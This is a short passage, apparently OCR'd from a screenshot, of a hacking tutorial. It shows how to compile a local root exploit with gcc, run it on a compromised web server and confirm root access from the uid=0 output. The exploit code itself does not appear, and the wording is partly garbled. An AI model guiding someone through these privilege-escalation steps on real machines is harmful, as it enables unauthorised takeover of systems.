
execute it via exploit(-o).
To do this we type ‚gcc 5092 -o exploit‘.
Code:
gcc 5092 -o exploit
5092- After the url path.
http://www.site.com/5092
.
exploit- Output name.
Now you can execute your exploit by typing ‚./exploit‘
Wait for the exploit to finish running and type root again.
It should output in something like this:
Code:
uid=0(root) gid=0(root) groups=500(apache)
This means you have successfully rooted the box .